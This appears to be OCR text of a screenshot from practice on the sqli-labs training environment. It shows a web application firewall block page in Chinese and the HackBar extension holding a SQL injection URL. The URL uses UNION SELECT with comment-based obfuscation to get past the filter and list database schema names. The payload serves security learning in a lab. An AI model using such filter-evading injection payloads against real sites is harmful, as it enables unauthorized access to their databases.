 不安全 | 192.168.30.127/sqli-labs-master/Less-1/?id=-1%27%20union%20/*//--/*/%20sel...
Spidey - Henada ChatGPT Next Web YouTube Google 哔哩哔哩 (゜-゜)つ... GitHub Acunetix - Overvi... 教务处 » 其他书签
您的请求带有不合法参数，已被网站管理员设置拦截！
Copyright©2013-2020 厦门服云信息科技有限公司 ALL Rights Reserved | 闽ICP备14014139号-1
可能原因：您提交的内容包含危险的攻击请求
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.30.127/sqli-labs-master/Less-1/?id=-1' union /*//--/*/ select 1,2, group_concat(schema_name)
from /*!--+%0a information_schema.schemata*/ --+